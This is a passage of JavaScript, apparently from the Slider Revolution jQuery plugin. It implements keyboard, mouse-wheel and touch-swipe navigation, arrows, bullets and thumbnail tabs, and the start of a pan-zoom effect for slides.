				height: u + "px"
			})), t.add(punchgs.TweenLite.set(l, {
				width: p + "px",
				height: u + "px"
			}));
			var g = n.find(".tp-" + o);
			return g && jQuery.each(g, function(e, i) {
				"vertical" === a.direction ? t.add(punchgs.TweenLite.set(i, {
					top: e * (c + parseInt(void 0 === a.space ? 0 : a.space, 0)),
					width: d + "px",
					height: c + "px"
				})) : "horizontal" === a.direction && t.add(punchgs.TweenLite.set(i, {
					left: e * (d + parseInt(void 0 === a.space ? 0 : a.space, 0)),
					width: d + "px",
					height: c + "px"
				}))
			}), t
		},
		s = function(e) {
			!0 === t[e].navigation.keyboardNavigation && jQuery(document).keydown(function(i) {
				("horizontal" == t[e].navigation.keyboard_direction && 39 == i.keyCode || "vertical" == t[e]
					.navigation.keyboard_direction && 40 == i.keyCode) && (t[e].sc_indicator = "arrow", t[e]
					.sc_indicator_dir = 0, t.callingNewSlide(e, 1)), ("horizontal" == t[e].navigation
					.keyboard_direction && 37 == i.keyCode || "vertical" == t[e].navigation
					.keyboard_direction && 38 == i.keyCode) && (t[e].sc_indicator = "arrow", t[e]
					.sc_indicator_dir = 1, t.callingNewSlide(e, -1))
			})
		},
		n = function(e) {
			if (!0 === t[e].navigation.mouseScrollNavigation || "on" === t[e].navigation.mouseScrollNavigation ||
				"carousel" === t[e].navigation.mouseScrollNavigation) {
				t[e].isIEEleven = !!navigator.userAgent.match(/Trident.*rv\:11\./), t[e].isSafari = !!navigator
					.userAgent.match(/safari/i), t[e].ischrome = !!navigator.userAgent.match(/chrome/i);
				var i = t[e].ischrome ? -49 : t[e].isIEEleven || t[e].isSafari ? -9 : navigator.userAgent.match(
						/mozilla/i) ? -29 : -49,
					a = t[e].ischrome ? 49 : t[e].isIEEleven || t[e].isSafari ? 9 : navigator.userAgent.match(
						/mozilla/i) ? 29 : 49;
				t[e].c.on("mousewheel DOMMouseScroll", function(r) {
					var o, s, n, l, d, c = (o = r.originalEvent, s = 0, n = 0, l = 0, d = 0, "detail" in o && (
								n = o.detail), "wheelDelta" in o && (n = -o.wheelDelta / 120), "wheelDeltaY" in
							o && (n = -o.wheelDeltaY / 120), "wheelDeltaX" in o && (s = -o.wheelDeltaX / 120),
							"axis" in o && o.axis === o.HORIZONTAL_AXIS && (s = n, n = 0), l = 1 * s, d = 1 * n,
							"deltaY" in o && (d = o.deltaY), "deltaX" in o && (l = o.deltaX), (l || d) && o
							.deltaMode && (o.deltaMode, l *= 1, d *= 1), l && !s && (s = l < 1 ? -1 : 1), d && !
							n && (n = d < 1 ? -1 : 1), ((d = navigator.userAgent.match(/mozilla/i) ? 10 * d :
								d) > 300 || d < -300) && (d /= 10), {
								spinX: s,
								spinY: n,
								pixelX: l,
								pixelY: d
							}),
						p = !0,
						u = 0 == t[e].pr_active_key || 0 == t[e].pr_processing_key,
						h = t[e].pr_active_key == t[e].slideamount - 1 || t[e].pr_processing_key == t[e]
						.slideamount - 1;
					if (t[e].isSafari) {
						var g = c.pixelY < 0 ? -1 : 1;
						if (void 0 !== t[e].doubleScrollEventTimeStamp && r.timeStamp - t[e]
							.doubleScrollEventTimeStamp < 750 && t[e].doubleScrollEventDir === g) return void r
							.preventDefault(r);
						t[e].doubleScrollEventTimeStamp = r.timeStamp, t[e].doubleScrollEventDir = g
					}
					"carousel" == t[e].navigation.mouseScrollNavigation && (u = h = !1), void 0 === t[e]
						.pr_processing_key ? c.pixelY < i ? (u || (t[e].sc_indicator = "arrow", "reverse" !== t[
							e].navigation.mouseScrollReverse && (t[e].sc_indicator_dir = 1, t
							.callingNewSlide(e, -1)), p = !1), h || (t[e].sc_indicator = "arrow",
							"reverse" === t[e].navigation.mouseScrollReverse && (t[e].sc_indicator_dir = 0,
								t.callingNewSlide(e, 1)), p = !1)) : c.pixelY > a && (h || (t[e].sc_indicator =
							"arrow", "reverse" !== t[e].navigation.mouseScrollReverse && (t[e]
								.sc_indicator_dir = 0, t.callingNewSlide(e, 1)), p = !1), u || (t[e]
							.sc_indicator = "arrow", "reverse" === t[e].navigation.mouseScrollReverse && (t[
								e].sc_indicator_dir = 1, t.callingNewSlide(e, -1)), p = !1)) : p = !1;
					var f = t[e].c.offset().top - jQuery("body").scrollTop(),
						m = f + t[e].c.height();
					return "carousel" != t[e].navigation.mouseScrollNavigation ? ("reverse" !== t[e].navigation
						.mouseScrollReverse && (f > 0 && c.pixelY > 0 || m < jQuery(window).height() && c
							.pixelY < 0) && (p = !0), "reverse" === t[e].navigation.mouseScrollReverse && (
							f < 0 && c.pixelY < 0 || m > jQuery(window).height() && c.pixelY > 0) && (p = !
							0)) : p = !1, p ? void 0 : (r.preventDefault(r), !1)
				})
			}
		},
		l = function(e, t) {
			var a = !1;
			for (var r in (void 0 === t.path || i) && (a = function(e, t) {
					for (; e && e !== document; e = e.parentNode)
						if (e.tagName === t) return e;
					return !1
				}(t.target, e)), t.path) t.path.hasOwnProperty(r) && t.path[r].tagName === e && (a = !0);
			return a
		},
		d = function(e) {
			var a = t[e].carousel,
				r = t.is_android();
			jQuery(".bullet, .bullets, .tp-bullets, .tparrows").addClass("noSwipe"), t[e].navigation.touch = void 0 ===
				t[e].navigation.touch ? {} : t[e].navigation.touch, t[e].navigation.touch.swipe_direction = void 0 ===
				t[e].navigation.touch.swipe_direction ? "horizontal" : t[e].navigation.touch.swipe_direction, jQuery(
					".rs-nav-element").rsswipe({
					allowPageScroll: "pagescroll",
					triggerOnTouchLeave: !0,
					treshold: t[e].navigation.touch.swipe_treshold,
					fingers: t[e].navigation.touch.swipe_min_touches > 5 ? 1 : t[e].navigation.touch
						.swipe_min_touches,
					excludedElements: ".noSwipe",
					tap: function(e, t) {
						if (void 0 !== t) var i = jQuery(t).closest("rs-thumb");
						void 0 !== i && i.length > 0 ? i.trigger("click") : (i = jQuery(t).closest("rs-tab"))
							.length > 0 ? i.trigger("click") : (i = jQuery(t).closest("rs-bullet")).length >
							0 && i.trigger("click")
					},
					swipeStatus: function(i, o, s, n, d, c, p) {
						if ("start" !== o && "move" !== o && "end" !== o && "cancel" != o) return t[e]
							.navigation.touch.drag_block_vertical && i.preventDefault(), !0;
						var h = l("RS-THUMB", i),
							f = (l("RS-TAB", i), "start" === o ? 0 : r ? p[0].end.x - p[0].start.x : i.pageX - a
								.screenX),
							m = "start" === o ? 0 : r ? p[0].end.y - p[0].start.y : i.pageY - a.screenY,
							v = h ? ".tp-thumbs" : ".tp-tabs",
							y = h ? ".tp-thumb-mask" : ".tp-tab-mask",
							b = h ? ".tp-thumbs-inner-wrapper" : ".tp-tabs-inner-wrapper",
							w = h ? ".tp-thumb" : ".tp-tab",
							_ = h ? t[e].navigation.thumbnails : t[e].navigation.tabs,
							x = t[e].cpar.find(y),
							k = x.find(b),
							T = _.direction,
							L = "vertical" === T ? k.height() : k.width(),
							I = "vertical" === T ? x.height() : x.width(),
							A = "vertical" === T ? x.find(w).first().outerHeight(!0) + _.space : x.find(w)
							.first().outerWidth(!0) + _.space,
							R = void 0 === k.data("offset") ? 0 : parseInt(k.data("offset"), 0),
							S = 0;
						switch (o) {
							case "start":
								"vertical" === T && i.preventDefault(), a.screenX = r ? p[0].end.x : i.pageX, a
									.screenY = r ? p[0].end.y : i.pageY, t[e].cpar.find(v).addClass("dragged"),
									R = "vertical" === T ? k.position().top : k.position().left, k.data(
										"offset", R), k.data("tmmove") && k.data("tmmove").pause(), t[e]
									.someNavIsDragged = !0, g(e);
								break;
							case "move":
								if (L <= I) return !1;
								S = (S = R + ("vertical" === T ? m : f)) > 0 ? "horizontal" === T ? S - k
								.width() * (S / k.width() * S / k.width()) : S - k.height() * (S / k
								.height() * S / k.height()) : S;
								var z = "vertical" === T ? 0 - (k.height() - x.height()) : 0 - (k.width() - x
									.width());
								S = S < z ? "horizontal" === T ? S + k.width() * (S - z) / k.width() * (S - z) /
									k.width() : S + k.height() * (S - z) / k.height() * (S - z) / k.height() :
									S, "vertical" === T ? punchgs.TweenLite.set(k, {
										top: S + "px"
									}) : punchgs.TweenLite.set(k, {
										left: S + "px"
									}), u(t[e].hideAllNavElementTimer);
								break;
							case "end":
							case "cancel":
								return S = R + ("vertical" === T ? m : f), S = (S = "vertical" === T ? S < 0 - (
											k.height() - x.height()) ? 0 - (k.height() - x.height()) : S : S <
										0 - (k.width() - x.width()) ? 0 - (k.width() - x.width()) : S) > 0 ? 0 :
									S, S = Math.abs(n) > A / 10 ? n <= 0 ? Math.floor(S / A) * A : Math.ceil(S /
										A) * A : n < 0 ? Math.ceil(S / A) * A : Math.floor(S / A) * A, S = (S =
										"vertical" === T ? S < 0 - (k.height() - x.height()) ? 0 - (k.height() -
											x.height()) : S : S < 0 - (k.width() - x.width()) ? 0 - (k.width() -
											x.width()) : S) > 0 ? 0 : S, "vertical" === T ? punchgs.TweenMax.to(
										k, .5, {
											top: S + "px",
											ease: punchgs.Power3.easeOut
										}) : punchgs.TweenMax.to(k, .5, {
										left: S + "px",
										ease: punchgs.Power3.easeOut
									}), S = S || ("vertical" === T ? k.position().top : k.position().left), k
									.data("offset", S), k.data("distance", n), t[e].cpar.find(v).removeClass(
										"dragged"), t[e].someNavIsDragged = !1, !0
						}
					}
				}), t[e].c.rsswipe({
					allowPageScroll: "pagescroll",
					triggerOnTouchLeave: !0,
					treshold: t[e].navigation.touch.swipe_treshold,
					fingers: t[e].navigation.touch.swipe_min_touches > 5 ? 1 : t[e].navigation.touch
						.swipe_min_touches,
					excludedElements: "label, button, input, select, textarea, .noSwipe, .rs-nav-element, a",
					swipeStatus: function(o, s, n, l, d, c, p) {
						var u = "start" === s ? 0 : r ? p[0].end.x - p[0].start.x : o.pageX - a.screenX;
						"start" === s || (r ? (p[0].end.x, p[0].start.y) : (o.pageY, a.screenY));
						if (!("carousel" === t[e].sliderType && t[e].carousel.wrapwidth > t[e].carousel
								.maxwidth && "center" !== t[e].carousel.horizontal_align)) {
							if ("carousel" !== t[e].sliderType) {
								if ("end" == s) {
									if (t[e].sc_indicator = "arrow", "horizontal" == t[e].navigation.touch
										.swipe_direction && "left" == n || "vertical" == t[e].navigation.touch
										.swipe_direction && "up" == n) return t[e].sc_indicator_dir = 0, t
										.callingNewSlide(e, 1), !1;
									if ("horizontal" == t[e].navigation.touch.swipe_direction && "right" == n ||
										"vertical" == t[e].navigation.touch.swipe_direction && "down" == n)
										return t[e].sc_indicator_dir = 1, t.callingNewSlide(e, -1), !1
								}
								return t[e].navigation.touch.drag_block_vertical && o.preventDefault(), !0
							}
							switch ((a.preventSwipe || i && ("left" === n || "right" === n)) && o
								.preventDefault(), void 0 !== a.positionanim && a.positionanim.pause(), a
								.carouselAutomatic = !1, s) {
								case "start":
									clearTimeout(a.swipeMainTimer), a.beforeSwipeOffet = a.slide_offset, a
										.focusedBeforeSwipe = a.focused, a.beforeDragStatus = t[e].sliderstatus,
										t[e].c.trigger("stoptimer"), a.swipeStartPos = r ? p[0].start.x : o
										.pageX, a.swipeStartTime = (new Date).getTime(), a.screenX = r ? p[0]
										.end.x : o.pageX, a.screenY = r ? p[0].end.y : o.pageY, void 0 !== a
										.positionanim && (a.positionanim.kill(), a.carouselAutomatic = !1), a
										.overpull = "none", a.wrap.addClass("dragged");
									break;
								case "move":
									if ("left" !== n && "right" !== n || (a.preventSwipe = !0), a
										.justDragged = !0, Math.abs(u) >= 10 || t[e].carousel.isDragged) {
										if (t[e].carousel.isDragged = !0, t[e].c.find(".rs-waction").addClass(
												"tp-temporarydisabled"), a.CACHE_slide_offset = a
											.beforeSwipeOffet + u, !a.infinity) {
											var h = "center" === a.horizontal_align ? (a.wrapwidth / 2 - a
												.slide_width / 2 - a.CACHE_slide_offset) / a.slide_width : (
												0 - a.CACHE_slide_offset) / a.slide_width;
											"none" !== a.overpull && 0 !== a.overpull || !(h < 0 || h > t[e]
													.slideamount - 1) ? h >= 0 && h <= t[e].slideamount - 1 && (
													h >= 0 && u > a.overpull || h <= t[e].slideamount - 1 && u <
													a.overpull) && (a.overpull = 0) : a.overpull = u, a
												.CACHE_slide_offset = h < 0 ? a.CACHE_slide_offset + (a
													.overpull - u) / 1.5 + Math.sqrt(Math.abs((a.overpull - u) /
													1.5)) : h > t[e].slideamount - 1 ? a.CACHE_slide_offset + (a
													.overpull - u) / 1.5 - Math.sqrt(Math.abs((a.overpull - u) /
													1.5)) : a.CACHE_slide_offset
										}
										t.swipeAnimate({
											id: e,
											to: a.CACHE_slide_offset,
											direction: n,
											easing: "power2.out",
											phase: "move"
										})
									}
									break;
								case "end":
								case "cancel":
									clearTimeout(a.swipeMainTimer), a.swipeMainTimer = setTimeout(function() {
											a.preventSwipe = !1
										}, 500), t[e].carousel.isDragged = !1, a.wrap.removeClass("dragged"), a
										.swipeEndPos = r ? p[0].end.x : o.pageX, a.swipeEndTime = (new Date)
										.getTime(), a.swipeDuration = a.swipeEndTime - a.swipeStartTime, a
										.swipeDistance = i ? a.swipeEndPos - a.swipeStartPos : (a.swipeEndPos -
											a.swipeStartPos) / 1.5, a.swipePower = a.swipeDistance / a
										.swipeDuration, a.CACHE_slide_offset = a.slide_offset + a
										.swipeDistance * Math.abs(a.swipePower), t.swipeAnimate({
											id: e,
											to: a.CACHE_slide_offset,
											direction: n,
											fix: !0,
											newSlide: !0,
											easing: "power2.out",
											phase: "end"
										}), "playing" === a.beforeDragStatus && t[e].c.trigger("restarttimer"),
										setTimeout(function() {
											t[e].c.find(".rs-waction").removeClass("tp-temporarydisabled")
										}, 19)
							}
						}
					}
				})
		},
		c = function(e) {
			e.hide_delay = jQuery.isNumeric(parseInt(e.hide_delay, 0)) ? e.hide_delay : .2, e.hide_delay_mobile = jQuery
				.isNumeric(parseInt(e.hide_delay_mobile, 0)) ? e.hide_delay_mobile : .2
		},
		p = function(e) {
			return e && e.enable
		},
		u = function(e) {
			clearTimeout(e)
		},
		h = function(e) {
			var i = t[e].navigation.maintypes;
			for (var a in i) i.hasOwnProperty(a) && p(t[e].navigation[i[a]]) && (u(t[e].navigation[i[a]].showCall), t[e]
				.navigation[i[a]].showCall = setTimeout(function(i) {
					u(i.hideCall), i.hide_onleave && !t[e].cpar.hasClass("tp-mouseover") || (void 0 === i
						.tween ? i.tween = m(i) : i.tween.play())
				}, t[e].navigation[i[a]].hide_onleave && !t[e].cpar.hasClass("tp-mouseover") ? 0 : parseInt(t[e]
					.navigation[i[a]].animDelay), t[e].navigation[i[a]]))
		},
		g = function(e) {
			var i = t[e].navigation.maintypes;
			for (var a in i) i.hasOwnProperty(a) && void 0 !== t[e].navigation[i[a]] && t[e].navigation[i[a]]
				.hide_onleave && p(t[e].navigation[i[a]]) && u(t[e].navigation[i[a]].hideCall)
		},
		f = function(e, a) {
			var r = t[e].navigation.maintypes;
			for (var o in r) r.hasOwnProperty(o) && void 0 !== t[e].navigation[r[o]] && t[e].navigation[r[o]]
				.hide_onleave && p(t[e].navigation[r[o]]) && (u(t[e].navigation[r[o]].hideCall), t[e].navigation[r[o]]
					.hideCall = setTimeout(function(e) {
						u(e.showCall), e.tween && e.tween.reverse()
					}, i ? parseInt(t[e].navigation[r[o]].hide_delay_mobile, 0) : parseInt(t[e].navigation[r[o]]
						.hide_delay, 0), t[e].navigation[r[o]]))
		},
		m = function(e) {
			e.speed = void 0 === e.speed ? .5 : e.speed, e.anims = [], void 0 !== e.anim && void 0 === e.left && e.anims
				.push(e.anim), void 0 !== e.left && e.anims.push(e.left.anim), void 0 !== e.right && e.anims.push(e
					.right.anim);
			var t = new punchgs.TimelineLite;
			for (var i in t.add(punchgs.TweenMax.to(e.c, e.speed, {
					autoAlpha: 1,
					opacity: 1,
					ease: punchgs.Power3.easeInOut
				}), 0), e.anims)
				if (e.anims.hasOwnProperty(i)) switch (e.anims[i]) {
					case "left":
						t.add(punchgs.TweenMax.fromTo(e.c[i], e.speed, {
							marginLeft: -50
						}, {
							marginLeft: 0,
							ease: punchgs.Power3.easeInOut
						}), 0);
						break;
					case "right":
						t.add(punchgs.TweenMax.fromTo(e.c[i], e.speed, {
							marginLeft: 50
						}, {
							marginLeft: 0,
							ease: punchgs.Power3.easeInOut
						}), 0);
						break;
					case "top":
						t.add(punchgs.TweenMax.fromTo(e.c[i], e.speed, {
							marginTop: -50
						}, {
							marginTop: 0,
							ease: punchgs.Power3.easeInOut
						}), 0);
						break;
					case "bottom":
						t.add(punchgs.TweenMax.fromTo(e.c[i], e.speed, {
							marginTop: 50
						}, {
							marginTop: 0,
							ease: punchgs.Power3.easeInOut
						}), 0);
						break;
					case "zoomin":
						t.add(punchgs.TweenMax.fromTo(e.c[i], e.speed, {
							scale: .5
						}, {
							scale: 1,
							ease: punchgs.Power3.easeInOut
						}), 0);
						break;
					case "zoomout":
						t.add(punchgs.TweenMax.fromTo(e.c[i], e.speed, {
							scale: 1.2
						}, {
							scale: 1,
							ease: punchgs.Power3.easeInOut
						}), 0)
				}
			return t.play(), t
		},
		v = function(e, i) {
			e.style = void 0 === e.style ? "" : e.style, e.left.style = void 0 === e.left.style ? "" : e.left.style, e
				.right.style = void 0 === e.right.style ? "" : e.right.style, 0 === t[i].c.find(
					".tp-leftarrow.tparrows").length && t[i].c.append(
					'<rs-arrow style="opacity:0" class="tp-leftarrow tparrows ' + e.style + " " + e.left.style + '">' +
					e.tmp + "</rs-arrow>"), 0 === t[i].c.find(".tp-rightarrow.tparrows").length && t[i].c.append(
					'<rs-arrow style="opacity:0"  class="tp-rightarrow tparrows ' + e.style + " " + e.right.style +
					'">' + e.tmp + "</rs-arrow>");
			var a = t[i].c.find(".tp-leftarrow.tparrows"),
				r = t[i].c.find(".tp-rightarrow.tparrows");
			e.rtl ? (a.click(function() {
					"carousel" === t[i].sliderType && (t[i].ctNavElement = !0), t[i].sc_indicator = "arrow", t[
						i].sc_indicator_dir = 0, t[i].c.revnext()
				}), r.click(function() {
					"carousel" === t[i].sliderType && (t[i].ctNavElement = !0), t[i].sc_indicator = "arrow", t[
						i].sc_indicator_dir = 1, t[i].c.revprev()
				})) : (r.click(function() {
					"carousel" === t[i].sliderType && (t[i].ctNavElement = !0), t[i].sc_indicator = "arrow", t[
						i].sc_indicator_dir = 0, t[i].c.revnext()
				}), a.click(function() {
					"carousel" === t[i].sliderType && (t[i].ctNavElement = !0), t[i].sc_indicator = "arrow", t[
						i].sc_indicator_dir = 1, t[i].c.revprev()
				})), e.right.j = t[i].c.find(".tp-rightarrow.tparrows"), e.left.j = t[i].c.find(
					".tp-leftarrow.tparrows"), e.padding_top = parseInt(t[i].carousel.padding_top || 0, 0), e
				.padding_bottom = parseInt(t[i].carousel.padding_bottom || 0, 0), w(a, e.left, i), w(r, e.right, i),
				"outer-left" != e.position && "outer-right" != e.position || (t[i].outernav = !0)
		},
		y = function(e, i, a) {
			var r = e.outerHeight(!0),
				o = null == t[a] ? 0 : 0 == t[a].conh ? t[a].height : t[a].conh,
				s = "layergrid" == i.container ? "fullscreen" == t[a].sliderLayout ? t[a].height / 2 - t[a].gridheight[
					t[a].level] * t[a].bh / 2 : t[a].autoHeight || null != t[a].minHeight && t[a].minHeight > 0 ? o /
				2 - t[a].gridheight[t[a].level] * t[a].bh / 2 : 0 : 0,
				n = "top" === i.v_align ? {
					top: "0px",
					y: Math.round(i.v_offset + s) + "px"
				} : "center" === i.v_align ? {
					top: "50%",
					y: Math.round(0 - r / 2 + i.v_offset) + "px"
				} : {
					top: "100%",
					y: Math.round(0 - (r + i.v_offset + s)) + "px"
				};
			e.hasClass("outer-bottom") || punchgs.TweenLite.set(e, n)
		},
		b = function(e, i, a) {
			var r = e.outerWidth(!0),
				o = "layergrid" === i.container ? t[a].width / 2 - t[a].gridwidth[t[a].level] * t[a].bw / 2 : 0,
				s = "left" === i.h_align ? {
					left: "0px",
					x: Math.round(i.h_offset + o) + "px"
				} : "center" === i.h_align ? {
					left: "50%",
					x: Math.round(0 - r / 2 + i.h_offset) + "px"
				} : {
					left: "100%",
					x: Math.round(0 - (r + i.h_offset + o)) + "px"
				};
			punchgs.TweenLite.set(e, s)
		},
		w = function(e, i, a) {
			var r = "fullwidth" == t[a].sliderLayout || "fullscreen" == t[a].sliderLayout,
				o = r ? t[a].c.width() : t[a].topc.width(),
				s = t[a].c.height();
			if (y(e, i, a), b(e, i, a), "outer-left" === i.position && r ? punchgs.TweenLite.set(e, {
					left: 0 - e.outerWidth() + "px",
					x: i.h_offset + "px"
				}) : "outer-right" === i.position && r && punchgs.TweenLite.set(e, {
					right: 0 - e.outerWidth() + "px",
					x: i.h_offset + "px"
				}), e.hasClass("tp-thumbs") || e.hasClass("tp-tabs")) {
				var n = e.data("wr_padding"),
					l = e.data("maxw"),
					d = e.data("maxh"),
					c = e.hasClass("tp-thumbs") ? e.find(".tp-thumb-mask") : e.find(".tp-tab-mask"),
					p = parseInt(i.padding_top || 0, 0),
					u = parseInt(i.padding_bottom || 0, 0),
					h = {},
					g = {};
				l > o && "outer-left" !== i.position && "outer-right" !== i.position ? (h.left = "0px", h.x = 0, h
					.maxWidth = o - 2 * n + "px", g.maxWidth = o - 2 * n + "px") : (h.maxWidth = l, g.maxWidth = o +
					"px"), d + 2 * n > s && "outer-bottom" !== i.position && "outer-top" !== i.position ? (h.top =
					"0px", h.y = 0, h.maxHeight = p + u + (s - 2 * n) + "px", g.maxHeight = p + u + (s - 2 * n) +
					"px") : (h.maxHeight = d + "px", g.maxHeight = d + "px"), i.span ? ("layergrid" == i
					.container && "outer-left" !== i.position && "outer-right" !== i.position && (p = u = 0),
					"vertical" === i.direction ? (h.maxHeight = p + u + (s - 2 * n) + "px", h.height = p + u + (s -
							2 * n) + "px", h.top = 0 - p, h.y = 0, g.maxHeight = p + u + Math.min(d, s - 2 * n) +
						"px", punchgs.TweenLite.set(e, h), punchgs.TweenLite.set(c, g), y(c, i, a)) :
					"horizontal" === i.direction && (h.maxWidth = "100%", h.width = o - 2 * n + "px", h.left = 0, h
						.x = 0, g.maxWidth = l >= o ? "100%" : Math.min(l, o) + "px", punchgs.TweenLite.set(e, h),
						punchgs.TweenLite.set(c, g), b(c, i, a))) : (punchgs.TweenLite.set(e, h), punchgs.TweenLite
					.set(c, g))
			}
		},
		_ = function(e, i, a, r) {
			0 === e.find(".tp-bullets").length && (i.style = void 0 === i.style ? "" : i.style, e.append(
				'<rs-bullets style="opacity:0"  class="tp-bullets ' + i.style + " " + i.direction +
				'"></rs-bullets>'));
			var o = e.find(".tp-bullets"),
				s = a.data("key"),
				n = i.tmp;
			void 0 !== t[r].thumbs[a.index()] && jQuery.each(t[r].thumbs[a.index()].params, function(e, t) {
				n = n.replace(t.from, t.to)
			}), o.append('<rs-bullet data-key="' + s + '" class="justaddedbullet tp-bullet">' + n + "</rs-bullet>");
			var l = e.find(".justaddedbullet"),
				d = e.find(".tp-bullet").length,
				c = l.outerWidth() + parseInt(void 0 === i.space ? 0 : i.space, 0),
				p = l.outerHeight() + parseInt(void 0 === i.space ? 0 : i.space, 0);
			"vertical" === i.direction ? (l.css({
					top: (d - 1) * p + "px",
					left: "0px"
				}), o.css({
					height: (d - 1) * p + l.outerHeight(),
					width: l.outerWidth()
				})) : (l.css({
					left: (d - 1) * c + "px",
					top: "0px"
				}), o.css({
					width: (d - 1) * c + l.outerWidth(),
					height: l.outerHeight()
				})), void 0 !== t[r].thumbs[a.index()] && l.find(".tp-bullet-image").css({
					backgroundImage: "url(" + t[r].thumbs[a.index()].src + ")"
				}), l.click(function() {
					"carousel" === t[r].sliderType && (t[r].ctNavElement = !0), t[r].sc_indicator = "bullet", e
						.revcallslidewithid(s), e.find(".tp-bullet").removeClass("selected"), jQuery(this).addClass(
							"selected")
				}), l.removeClass("justaddedbullet"), i.padding_top = parseInt(t[r].carousel.padding_top || 0, 0), i
				.padding_bottom = parseInt(t[r].carousel.padding_bottom || 0, 0), "outer-left" != i.position &&
				"outer-right" != i.position || (t[r].outernav = !0), o.addClass("nav-pos-hor-" + i.h_align), o.addClass(
					"nav-pos-ver-" + i.v_align), o.addClass("nav-dir-" + i.direction), w(o, i, r)
		},
		x = function(e, i, a, r, o) {
			var s = "tp-thumb" === r ? ".tp-thumbs" : ".tp-tabs",
				n = "tp-thumb" === r ? ".tp-thumb-mask" : ".tp-tab-mask",
				l = "tp-thumb" === r ? ".tp-thumbs-inner-wrapper" : ".tp-tabs-inner-wrapper",
				d = "tp-thumb" === r ? ".tp-thumb" : ".tp-tab",
				c = "tp-thumb" === r ? ".tp-thumb-image" : ".tp-tab-image",
				p = "tp-thumb" === r ? "rs-thumb" : "rs-tab";
			if (i.visibleAmount = i.visibleAmount > t[o].slideamount ? t[o].slideamount : i.visibleAmount, i
				.sliderLayout = t[o].sliderLayout, 0 === e.parent().find(s).length) {
				i.style = void 0 === i.style ? "" : i.style;
				var u = "<" + p + 's style="opacity:0" class="rs-nav-element ' + r + "s " + (!0 === i.span ?
						"tp-span-wrapper" : "") + " " + i.position + " " + i.style + '"><rs-navmask class="' + r +
					'-mask"><' + p + 's-wrap class="' + r + 's-inner-wrapper" style="position:relative;"></' + p +
					"s-wrap></rs-navmask></" + p + "s>";
				"outer-top" === i.position ? e.parent().prepend(u) : "outer-bottom" === i.position ? e.after(u) : e
					.append(u), "outer-left" !== i.position && "outer-right" !== i.position || punchgs.TweenLite.set(t[
						o].c, {
						overflow: "visible"
					}), i.padding_top = parseInt(t[o].carousel.padding_top || 0, 0), i.padding_bottom = parseInt(t[o]
						.carousel.padding_bottom || 0, 0), "outer-left" != i.position && "outer-right" != i.position ||
					(t[o].outernav = !0)
			}
			var h = a.data("key"),
				g = e.parent().find(s),
				f = g.find(n),
				m = f.find(l),
				v = "horizontal" === i.direction ? i.width * i.visibleAmount + i.space * (i.visibleAmount - 1) : i
				.width,
				y = "horizontal" === i.direction ? i.height : i.height * i.visibleAmount + i.space * (i.visibleAmount -
					1),
				b = i.tmp;
			void 0 !== t[o].thumbs[a.index()] && jQuery.each(t[o].thumbs[a.index()].params, function(e, t) {
				b = b.replace(t.from, t.to)
			}), m.append("<" + p + ' data-liindex="' + a.index() + '" data-key="' + h + '" class="justaddedthumb ' +
				r + '" style="width:' + i.width + "px;height:" + i.height + 'px;">' + b + "<" + p + ">");
			var _ = g.find(".justaddedthumb"),
				x = g.find(d).length,
				k = _.outerWidth() + parseInt(void 0 === i.space ? 0 : i.space, 0),
				T = _.outerHeight() + parseInt(void 0 === i.space ? 0 : i.space, 0);
			void 0 !== t[o].thumbs[a.index()] && _.find(c).css({
				backgroundImage: "url(" + t[o].thumbs[a.index()].src + ")"
			}), "vertical" === i.direction ? (_.css({
				top: (x - 1) * T + "px",
				left: "0px"
			}), m.css({
				height: (x - 1) * T + _.outerHeight(),
				width: _.outerWidth()
			})) : (_.css({
				left: (x - 1) * k + "px",
				top: "0px"
			}), m.css({
				width: (x - 1) * k + _.outerWidth(),
				height: _.outerHeight()
			})), g.data("maxw", v), g.data("maxh", y), g.data("wr_padding", i.wrapper_padding);
			var L = "outer-top" === i.position || "outer-bottom" === i.position ? "relative" : "absolute";
			f.css({
				maxWidth: v + "px",
				maxHeight: y + "px",
				overflow: "hidden",
				position: "relative"
			}), g.css({
				maxWidth: v + "px",
				maxHeight: y + "px",
				overflow: "visible",
				position: L,
				background: i.wrapper_color,
				padding: i.wrapper_padding + "px",
				boxSizing: "contet-box"
			}), _.click(function() {
				t[o].sc_indicator = "bullet", "carousel" === t[o].sliderType && (t[o].ctNavElement = !0);
				var i = e.parent().find(l).data("distance");
				i = void 0 === i ? 0 : i, Math.abs(i) < 10 && (e.revcallslidewithid(h), e.parent().find(s)
					.removeClass("selected"), jQuery(this).addClass("selected"))
			}), _.removeClass("justaddedthumb"), g.addClass("nav-pos-hor-" + i.h_align), g.addClass("nav-pos-ver-" +
				i.v_align), g.addClass("nav-dir-" + i.direction), w(g, i, o), t.callContWidthManager(o)
		},
		k = function(e) {
			var i = t[e].cpar.find(".outer-top"),
				a = t[e].cpar.find(".outer-bottom");
			t[e].top_outer = i.hasClass("tp-forcenotvisible") ? 0 : i.outerHeight() || 0, t[e].bottom_outer = a
				.hasClass("tp-forcenotvisible") ? 0 : a.outerHeight() || 0
		},
		T = function(e, t, i, a) {
			t > i || i > a ? e.addClass("tp-forcenotvisible") : e.removeClass("tp-forcenotvisible")
		}
}(jQuery),
function(e) {
	"use strict";
	var t = jQuery.fn.revolution;
	jQuery.extend(!0, t, {
		preparePanZoom: function(e) {},
		stopPanZoom: function(e) {
			null != e.data("pztl") && e.data("pztl").pause()
		},
		startPanZoom: function(e, i, a, r, o) {
			var s = e.data(),
				n = e.find("rs-sbg"),
				l = n.data("lazyload") || n.data("src"),
				d = (s.owidth, s.oheight, "carousel" === t[i].sliderType ? t[i].carousel.justify ? t[i]
					.carousel.slide_widths[void 0 !== r ? r : void 0 === t[i].carousel.focused ? 0 : t[i]
						.carousel.focused] : t[i].carousel.slide_width : t[i].canvas.width()),
				c = t[i].canvas.height();
			if (void 0 !== s.panzoom && null !== s.panzoom) {
				if (e.data("pztl") && e.data("pztl").kill(), a = a || 0, 0 == e.find(".rs-pzimg").length) {
					var p = n.data("mediafilter");
					p = void 0 === p ? "" : p, e.append('<rs-pzimg-wrap class="' + p +
						'" style="z-index:2;width:100%;height:100%;top:0px;left:0px;position:absolute;display:block"><img class="rs-pzimg" src="' +
						l + '" style="position:absolute;" width="' + s.owidth + '" height="' + s
						.oheight + '"></rs-pzimg-wrap>'), e.data("pzimg", e.find(".rs-pzimg"))
				}
				var u = function(e, t, i, a, r, o, s) {
					var n = e * i,
						l = t * i,
						d = Math.abs(a - n),
						c = Math.abs(r - l),
						p = new Object;
					return p.l = (0 - o) * d, p.r = p.l + n, p.t = (0 - s) * c, p.b = p.t + l, p.h = o,
						p.v = s, p
				};
				null != e.data("pztl") && (e.data("pztl").kill(), e.removeData("pztl"));
